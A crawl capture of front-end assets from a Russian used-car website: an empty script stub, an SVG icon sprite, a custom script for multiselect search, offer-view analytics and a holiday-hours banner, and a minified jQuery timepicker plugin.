content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/add.js?v=4.9.68
body_size: -48
content:
$(document).ready(function(){

})








--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/svg/sprite.svg
body_size: 3627
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 13 8" id="icon_arr" xmlns="http://www.w3.org/2000/svg"><path d="M1 1l5.5 5.5L12 1"/></symbol><symbol viewBox="0 0 32 16" id="icon_arrow" xmlns="http://www.w3.org/2000/svg"><path d="M1 9a1 1 0 010-2v2zm30.707-1.707a1 1 0 010 1.414l-6.364 6.364a1 1 0 01-1.414-1.414L29.586 8l-5.657-5.657A1 1 0 0125.343.93l6.364 6.364zM1 7h30v2H1V7z"/></symbol><symbol viewBox="0 0 16 16" id="icon_ask" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 1.5L8.25 9.75M16.5 1.5l-5.25 15-3-6.75-6.75-3 15-5.25z"/></symbol><symbol viewBox="0 0 16 17" id="icon_at" xmlns="http://www.w3.org/2000/svg"><path d="M10.17 9.603V7.594s.206-3.967-4.637-2.164"/><path d="M10.17 8.16s-5.512-1.648-5.152 1.7c.36 3.298 4.997 1.598 5.152-.257 0 0 .051 2.164 1.906 2.164 1.854 0 2.936-2.01 2.782-4.225C14.446 3.885 11.509 1 7.955 1 4.09 1 1 4.297 1 8.367s3.091 7.367 6.955 7.367c1.545 0 2.936-.516 4.12-1.443"/></symbol><symbol viewBox="0 0 20 20" id="icon_call" xmlns="http://www.w3.org/2000/svg"><path d="M18.333 14.1v2.5a1.667 1.667 0 01-1.816 1.667 16.492 16.492 0 01-7.192-2.559 16.252 16.252 0 01-5-5 16.492 16.492 0 01-2.558-7.225 1.666 1.666 0 011.658-1.816h2.5A1.667 1.667 0 017.592 3.1c.105.8.3 1.586.583 2.342A1.667 1.667 0 017.8 7.2L6.742 8.258a13.334 13.334 0 005 5L12.8 12.2a1.667 1.667 0 011.758-.375 10.68 10.68 0 002.342.583 1.666 1.666 0 011.433 1.692z"/></symbol><symbol viewBox="0 0 23 23" id="icon_close" xmlns="http://www.w3.org/2000/svg"><rect x="1.414" width="30" height="2" rx="1" transform="rotate(45 1.414 0)"/><rect width="30" height="2" rx="1" transform="scale(-1 1) rotate(45 -10.707 -25.85)"/></symbol><symbol viewBox="0 0 20 20" id="icon_compare" xmlns="http://www.w3.org/2000/svg"><path d="M16.667 18V8M10 18V2M3.333 18v-6"/></symbol><symbol viewBox="0 0 11 15" id="icon_fire" xmlns="http://www.w3.org/2000/svg"><path opacity=".39" fill-rule="evenodd" clip-rule="evenodd" d="M3.75.057c.002.037.015.22.03.406.058.697-.06 1.38-.358 2.074-.155.36-.582 1.153-1.137 2.112C1.77 5.535.733 7.435.567 7.791c-.979 2.103-.69 4.08.867 5.95.242.291.86.88 1.154 1.1.233.173.281.196.246.112-.053-.124-.248-.872-.305-1.167-.124-.642-.146-.88-.144-1.558.002-.733.056-1.142.226-1.718.177-.597.52-1.266.906-1.761.332-.428.92-.968 1.292-1.186l.08-.047-.01.447c-.03 1.146.237 2.313.789 3.457.2.415.438.832.642 1.123l.137.198.124-.04c.281-.091.948-.445 1.511-.802.165-.105.307-.184.316-.175.025.022-.045.63-.12 1.048a30.817 30.817 0 01-.442 1.889c-.051.19-.081.342-.067.338.072-.024.645-.537.939-.84.886-.916 1.497-1.837 1.891-2.848.165-.425.313-.964.348-1.277l.05-.427c.008-.068 0-.339-.018-.601-.085-1.221-.553-2.503-1.36-3.725l-.165-.25-.02.573a6.41 6.41 0 01-.24 1.645 6.858 6.858 0 01-1.149 2.365c-.197.269-.498.631-.523.631-.008 0 .015-.051.05-.114.38-.682.55-1.927.483-3.558-.035-.881-.069-1.227-.162-1.685C7.556 3.235 6.456 1.713 4.785.586A13.457 13.457 0 003.773.001C3.76-.005 3.75.02 3.75.057z"/></symbol><symbol viewBox="0 0 20 20" id="icon_heart" xmlns="http://www.w3.org/2000/svg"><path d="M17.367 3.842a4.583 4.583 0 00-6.484 0L10 4.725l-.883-.883a4.584 4.584 0 10-6.484 6.483l.884.883L10 17.692l6.483-6.484.884-.883a4.582 4.582 0 000-6.483z"/></symbol><symbol viewBox="0 0 20 20" id="icon_map" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 8.334c0 5.833-7.5 10.833-7.5 10.833s-7.5-5-7.5-10.834a7.5 7.5 0 0115 0z"/><path d="M10 10.834a2.5 2.5 0 100-5 2.5 2.5 0 000 5z"/></symbol><symbol viewBox="0 0 24 24" id="icon_menu-close" xmlns="http://www.w3.org/2000/svg"><path d="M18 6L6 18M6 6l12 12"/></symbol><symbol viewBox="0 0 24 24" id="icon_menu-open" xmlns="http://www.w3.org/2000/svg"><path d="M3 12h18M3 6h18M3 18h18"/></symbol><symbol viewBox="0 0 24 24" id="icon_next" xmlns="http://www.w3.org/2000/svg"><path d="M10 17.766c-.234 0-.46-.068-.64-.193a.887.887 0 01-.246-.254.71.71 0 01-.07-.64.809.809 0 01.186-.288l4.48-4.496-4.32-4.503a.804.804 0 01-.183-.29.71.71 0 01.082-.641.895.895 0 01.25-.252c.104-.076.225-.134.357-.17a1.183 1.183 0 01.796.07.95.95 0 01.308.226l4.83 5.032a.76.76 0 01.227.533.76.76 0 01-.227.532l-5 5.032c-.1.102-.228.182-.372.235a1.174 1.174 0 01-.458.067z"/></symbol><symbol viewBox="0 0 22 12" id="icon_pag_arrow" xmlns="http://www.w3.org/2000/svg"><path d="M1 6.75a.75.75 0 010-1.5v1.5zm20.53-1.28a.75.75 0 010 1.06l-4.773 4.773a.75.75 0 01-1.06-1.06L19.939 6l-4.242-4.243a.75.75 0 111.06-1.06L21.53 5.47zM1 5.25h20v1.5H1v-1.5z"/></symbol><symbol viewBox="0 0 17 17" id="icon_phone" xmlns="http://www.w3.org/2000/svg"><path d="M15.916 12.217v2.25a1.502 1.502 0 01-1.635 1.5 14.843 14.843 0 01-6.472-2.303 14.625 14.625 0 01-4.5-4.5 14.842 14.842 0 01-2.303-6.502A1.5 1.5 0 012.5 1.027h2.25a1.5 1.5 0 011.5 1.29 9.63 9.63 0 00.525 2.107 1.5 1.5 0 01-.338 1.583l-.952.952a12 12 0 004.5 4.5l.952-.952a1.5 1.5 0 011.583-.338c.68.254 1.387.43 2.107.525a1.5 1.5 0 011.29 1.523z"/></symbol><symbol viewBox="0 0 11 14" id="icon_place" xmlns="http://www.w3.org/2000/svg"><path d="M5.07 0A5.076 5.076 0 000 5.07c0 3.47 4.537 8.563 4.73 8.779a.457.457 0 00.68 0c.193-.216 4.73-5.31 4.73-8.779A5.076 5.076 0 005.07 0zm0 7.621a2.554 2.554 0 01-2.55-2.55 2.554 2.554 0 012.55-2.552A2.554 2.554 0 017.621 5.07a2.554 2.554 0 01-2.55 2.551z"/></symbol><symbol viewBox="0 0 24 24" id="icon_prev" xmlns="http://www.w3.org/2000/svg"><path d="M14 17.766c.233 0 .46-.068.64-.193a.886.886 0 00.246-.254.711.711 0 00.07-.64.81.81 0 00-.186-.288l-4.48-4.496 4.32-4.503a.803.803 0 00.182-.29.708.708 0 00-.081-.641.895.895 0 00-.251-.252 1.063 1.063 0 00-.356-.17 1.183 1.183 0 00-.797.07.968.968 0 00-.307.226l-4.83 5.032a.76.76 0 00-.228.533c0 .194.08.382.228.532l5 5.032c.1.102.228.182.372.235.144.052.3.075.458.067z"/></symbol><symbol viewBox="0 0 16 16" id="icon_q" xmlns="http://www.w3.org/2000/svg"><path d="M8 1a7 7 0 10.001 14.001A7 7 0 008 1zm0 12.813A5.813 5.813 0 018 2.187a5.813 5.813 0 010 11.626z"/><path d="M9.744 4.948A2.634 2.634 0 008 4.312c-.656 0-1.275.227-1.744.636-.487.427-.756 1-.756 1.614v.12c0 .068.056.124.125.124h.75a.125.125 0 00.125-.125v-.119c0-.689.673-1.25 1.5-1.25s1.5.561 1.5 1.25c0 .486-.344.932-.877 1.136a1.746 1.746 0 00-1.125 1.654v.335c0 .07.057.126.125.126h.75a.125.125 0 00.125-.126v-.354a.755.755 0 01.483-.7c.922-.355 1.517-1.167 1.517-2.07.002-.615-.267-1.188-.754-1.615zm-2.369 6.49a.625.625 0 101.25 0 .625.625 0 00-1.25 0z"/></symbol><symbol viewBox="0 0 56 50" id="icon_search_bg" xmlns="http://www.w3.org/2000/svg"><path d="M56 25c0 13.807-11.143 25-24.889 25C17.365 50 0 32.292 0 25 0 18.23 17.365 0 31.111 0 44.857 0 56 11.193 56 25z"/></symbol><symbol viewBox="0 0 15 17" id="icon_share" xmlns="http://www.w3.org/2000/svg"><path d="M11.5 6a2.5 2.5 0 100-5 2.5 2.5 0 000 5zm-8 5a2.5 2.5 0 100-5 2.5 2.5 0 000 5zm8 5a2.5 2.5 0 100-5 2.5 2.5 0 000 5zM5.086 9.57l4.838 2.819m-.007-7.778l-4.831 2.82"/></symbol><symbol viewBox="0 0 16 15" id="icon_star" xmlns="http://www.w3.org/2000/svg"><path d="M7.556.194a.348.348 0 01.624 0l2.162 4.38c.05.103.148.174.262.19l4.834.703c.285.042.4.392.193.593l-3.498 3.41a.348.348 0 00-.1.308l.825 4.815c.05.284-.25.5-.504.366L8.03 12.686a.348.348 0 00-.324 0l-4.324 2.273a.348.348 0 01-.504-.366l.826-4.815a.348.348 0 00-.1-.308L.105 6.06a.348.348 0 01.193-.593l4.834-.702a.348.348 0 00.262-.19L7.556.193z"/></symbol><symbol viewBox="0 0 26 20" id="icon_truck" xmlns="http://www.w3.org/2000/svg"><path d="M17.526 1H1v11.626h16.526V1z"/><path d="M4.322 15.865H1.83v-3.239h15.696V4.24h5.149s1.578 1.495 1.578 4.235v4.152H25v3.24h-2.076m-4.401-.002H8.64"/><path d="M20.682 19.353a2.41 2.41 0 002.408-2.409 2.41 2.41 0 00-2.408-2.408 2.41 2.41 0 00-2.409 2.409 2.41 2.41 0 002.409 2.408z"/><path d="M20.682 16.28c.332 0 .664.332.664.665 0 .332-.332.664-.664.664s-.665-.332-.665-.664c0-.333.332-.665.665-.665zM6.48 19.353a2.41 2.41 0 002.41-2.409 2.41 2.41 0 00-2.41-2.408 2.41 2.41 0 00-2.407 2.409 2.41 2.41 0 002.408 2.408z"/><path d="M6.48 16.28c.333 0 .665.332.665.665 0 .332-.332.664-.664.664s-.664-.332-.664-.664c0-.333.249-.665.664-.665zm14.368-7.059v-4.9m3.405 4.9h-6.727m4.484-6.477S20.682 1 19.187 1"/></symbol><symbol viewBox="0 0 16 16" id="icon_users_check" xmlns="http://www.w3.org/2000/svg"><path d="M10.667 12L12 13.333l2.667-2.666M8 10H5.333c-1.242 0-1.863 0-2.354.203-.653.27-1.172.79-1.443 1.443-.203.49-.203 1.111-.203 2.354m9-11.806a2.668 2.668 0 010 4.945M9 4.667a2.667 2.667 0 11-5.333 0 2.667 2.667 0 015.333 0z"/></symbol><symbol viewBox="0 0 16 16" id="icon_view_list" xmlns="http://www.w3.org/2000/svg"><path d="M0 1.74C0 .778.814 0 1.818 0h12.364C15.186 0 16 .779 16 1.74c0 .96-.814 1.738-1.818 1.738H1.818C.814 3.478 0 2.7 0 1.74zM0 8c0-.96.814-1.74 1.818-1.74h12.364C15.186 6.26 16 7.04 16 8s-.814 1.74-1.818 1.74H1.818C.814 9.74 0 8.96 0 8zm0 6.26c0-.96.814-1.738 1.818-1.738h12.364c1.004 0 1.818.778 1.818 1.739 0 .96-.814 1.739-1.818 1.739H1.818C.814 16 0 15.221 0 14.26z"/></symbol><symbol viewBox="0 0 16 16" id="icon_view_plate" xmlns="http://www.w3.org/2000/svg"><path d="M0 2.087C0 .934.934 0 2.087 0H4.87c1.152 0 2.087.934 2.087 2.087V4.87A2.087 2.087 0 014.87 6.957H2.087A2.087 2.087 0 010 4.87V2.087zm0 9.043c0-1.152.934-2.087 2.087-2.087H4.87c1.152 0 2.087.935 2.087 2.087v2.783A2.087 2.087 0 014.87 16H2.087A2.087 2.087 0 010 13.913V11.13zm9.043-9.043C9.043.934 9.978 0 11.13 0h2.783C15.066 0 16 .934 16 2.087V4.87a2.087 2.087 0 01-2.087 2.087H11.13A2.087 2.087 0 019.043 4.87V2.087zm0 9.043c0-1.152.935-2.087 2.087-2.087h2.783c1.153 0 2.087.935 2.087 2.087v2.783A2.087 2.087 0 0113.913 16H11.13a2.087 2.087 0 01-2.087-2.087V11.13z"/></symbol><symbol viewBox="0 0 20 20" id="icon_wh" xmlns="http://www.w3.org/2000/svg"><path d="M10 15.833a5.833 5.833 0 100-11.667 5.833 5.833 0 000 11.667z"/><path d="M10 7.5V10l1.25 1.25m2.508 3.209l-.291 3.191a1.667 1.667 0 01-1.667 1.517H8.192a1.667 1.667 0 01-1.667-1.517l-.292-3.191m.009-8.917l.291-3.192A1.667 1.667 0 018.192.834h3.625a1.667 1.667 0 011.666 1.516l.292 3.192"/></symbol></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/js/custom.js?v=4.9.68
body_size: 1429
content:
document.addEventListener('DOMContentLoaded', function () {
    const multiInputSearch = document.querySelectorAll('.js-multiselect_search')

    if (multiInputSearch.length > 0) {
        multiInputSearch.forEach(input => {

            const $wrapper = input.parentElement
            const $parent = $wrapper.parentElement
            const childrens = Array.from($parent.children).filter(child => !child.isEqualNode($wrapper))

            const empty = document.createElement('div')
            empty.classList.add('multiselect_search-empty')
            empty.innerText = "Совпадений не найдено"
            empty.style.display = 'none'

            $parent.append(empty)
            if (childrens.length > 5) {
                input.addEventListener('input', function () {
                    childrens.forEach(child => {
                        child.style.display = ''

                        if (this.value != '') {
                            const input = child.querySelector('input')
                            if (input.value.toLowerCase().includes(this.value.toLowerCase())) child.style.display = 'block'
                            else child.style.display = 'none'
                        }
                    })
                    if (childrens.every(child => child.style.getPropertyValue('display') == 'none')) {
                        empty.style.display = ''
                    } else {
                        empty.style.display = 'none'
                    }
                })
            } else {
                $wrapper.style.display = 'none'
            }
        })
    }
    if ($('.js-offer-mindbox').length) {
        $('.js-offer-mindbox').on('click', function () {
            var offerId = $(this).data('offer-id');
            if (!offerId) return;
            $.post('/mindbox.php', {
                type: 'view',
                ua: navigator.userAgent,
                'data[]': offerId
            });
        });
    }
	
	
	let minWidth = 768;

    const bannerTextLight =
      "Изменен график работы дилерских, сервисных центров и клиентского сервиса в праздничные дни: ";
    const bannerTextBold =
      "31 декабря - до 17:00, 1, 2, 7 января - выходные дни";

    const styles = `
            .worktimeNyLight {
                /* font-family: Lato; */
                font-weight: 500;
                font-size: 16px;
                line-height: 20px;
            }
            .worktimeNyBold {
                /* font-family: Lato; */
                font-weight: 700;
                font-size: 16px;
                line-height: 20px;
            }
            .worktimeNy {
                padding: 11px 0;
                width: 100%;
                text-align: center;
                background-color: #f8f8f8;
            }
            
            
            
            @media screen and (min-width: ${minWidth + 1}px) {
				.worktimeNy {
					margin-bottom:10px;
				}
			}

            @media screen and (max-width: ${minWidth}px) {
                .worktimeNy {
                
                padding-left: 11px;
                padding-right: 11px;
                margin-top:20px;
                margin-bottom:20px;
                }
                .worktimeNyBold {
                display:block;
                }
            }
        `;

    function injectStyles() {
      const styleElement = document.createElement("style");
      styleElement.type = "text/css";
      styleElement.innerHTML = styles;
      document.head.appendChild(styleElement);
    }

    const nyDiv = document.createElement("div");
    nyDiv.classList.add("worktimeNy");
    nyDiv.innerHTML = `<span class="worktimeNyLight">${bannerTextLight}</span>`;
    nyDiv.innerHTML += `<span class="worktimeNyBold ">${bannerTextBold}</span>`;

    injectStyles();
    if (window.innerWidth > minWidth) {
      let targetEl = document.querySelector(".header__top");
      targetEl.after(nyDiv);
    } else {
      let targetEl = document.querySelector(".mobile-menu.js-mobile-menu .nav");
     // targetEl.insertAdjacentElement("beforebegin", nyDiv);
     targetEl.before(nyDiv);
    }
})





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/module/timepicker/timepicker.min.js?v=4.9.68
body_size: 1353
content:
/*!
 * @todo 日期选择器  
 * @author wanhappy@163.com
 * 使用方法 $('input').timepicker(); 
**/
!function(t,i){"function"==typeof define&&define.amd?define(["jquery"],i):"object"==typeof exports?module.exports=i(require("jquery")):t.$=i(t.jQuery)}(this,function(t){"use strict";var i=function(t){return t>=10?t+"":"0"+t},e=/^[0-9]{1,2}:[0-9]{1,2}$/,s={},n=function(){},o=new Array(24).fill(null).map(function(t,e){var s=i(e);return'<li class="cell-2 js-hour-cell" data-val="'+s+'">'+s+"</li>"}).join(""),c=new Array(12).fill(null).map(function(t,e){var s=i(5*e);return'<li class="cell-2 js-minute-cell" data-val="'+s+'">'+s+"</li>"}).join(""),l=t('<div class="timepicker">\t\t<div v-show class="title">请选择</div>\t\t\t<div class="chose-all">\t\t\t\t<div class="handle">\t\t\t\t\t<div class="cell-4"><a class="icon-up js-plus-houer"></a></div>\t\t\t\t\t<div class="cell-2"></div>\t\t\t\t\t<div class="cell-4"><a class="icon-up js-plus-minute"></a></div>\t\t\t\t</div>\t\t\t\t<div class="text">\t\t\t\t\t<div class="cell-4"><a class="js-hour-show" title="选择时"></a></div>\t\t\t\t\t<div class="cell-2">:</div>\t\t\t\t\t<div class="cell-4"><a class="js-minute-show" title="选择分"></a></div>\t\t\t\t</div>\t\t\t\t<div class="handle">\t\t\t\t\t<div class="cell-4"><a class="icon-down js-minus-houer"></a></div>\t\t\t\t\t<div class="cell-2"></div>\t\t\t\t\t<div class="cell-4"><a class="icon-down js-minus-minute"></a></div>\t\t\t\t</div>\t\t\t</div>\t\t\t<div class="chose-hour">\t\t\t\t<ul class="handle">'+o+'</ul>\t\t\t</div>\t\t\t<div class="chose-minute">\t\t\t\t<ul class="handle">'+c+"</ul>\t\t\t</div>\t\t</div>\t</div>");return l.find("a").attr("href","javascript:void(0);"),s.content=l,s.title=l.find(".title"),s.choseAll=l.find(".chose-all"),s.choseMinute=l.find(".chose-minute"),s.choseHour=l.find(".chose-hour"),s.hourShow=l.find(".js-hour-show"),s.minuteShow=l.find(".js-minute-show"),s.update=function(){return this.inputTarget.val(i(this.hour)+":"+i(this.minute)),this.minuteShow.text(i(this.minute)),this.hourShow.text(i(this.hour)),this.inputTarget.$timepickerUpdate(),this},s.bindEvent=function(){var t=this;t.hasBind||(t.hasBind=!0,this.content.on("click",".js-minus-minute",function(){t.minute<=0?t.minute=59:t.minute--,t.update()}).on("click",".js-plus-minute",function(){t.minute>=59?t.minute=0:t.minute++,t.update()}).on("click",".js-plus-houer",function(){t.hour>=23?t.hour=0:t.hour++,t.update()}).on("click",".js-minus-houer",function(){t.hour<=0?t.hour=23:t.hour--,t.update()}).on("click",".js-minute-cell",function(){t.minute=+this.getAttribute("data-val"),t.update(),t.choseMinute.hide(),t.choseAll.show(),t.title.text("请选择")}).on("click",".js-hour-cell",function(){t.hour=+this.getAttribute("data-val"),t.update(),t.choseHour.hide(),t.choseAll.show(),t.title.text("请选择")}).on("click",function(t){t.stopPropagation()}),t.hourShow.on("click",function(){t.choseAll.hide(),t.choseHour.show(),t.title.text("请选择小时")}),t.minuteShow.on("click",function(){t.choseAll.hide(),t.choseMinute.show(),t.title.text("请选择分钟")}))},t.timepicker=s,t.fn.timepicker=function(i){var s,o,c=this,l=t.timepicker,u=t("html");if(this[0].nodeName&&"INPUT"===this[0].nodeName)return this.$timepickerUpdate=n,this.off("click").on("click",function(i){var n=this.value;e.test(n)?(n=n.split(":"),s=+n[0],o=+n[1]):(n=new Date,s=n.getHours(),o=n.getMinutes());var h=this.offsetLeft+"px",a=this.offsetTop+this.offsetHeight+"px";l.inputTarget=c,l.content.appendTo(this.offsetParent).css({left:h,top:a}),l.hour=s,l.minute=o,l.choseAll.show(),l.choseHour.hide(),l.choseMinute.hide(),l.update(),t.timepicker.bindEvent(),i.stopPropagation(),u.one("click",function(){l.content.off().remove(),l.hasBind=!1})}),this.off("keydown").on("keydown",function(){return!1}),this.update=function(i){t.isFunction(i)?this.$timepickerUpdate=i:this.$timepickerUpdate=n},this},t});
//# sourceMappingURL=../maps/timepicker.min.js.map
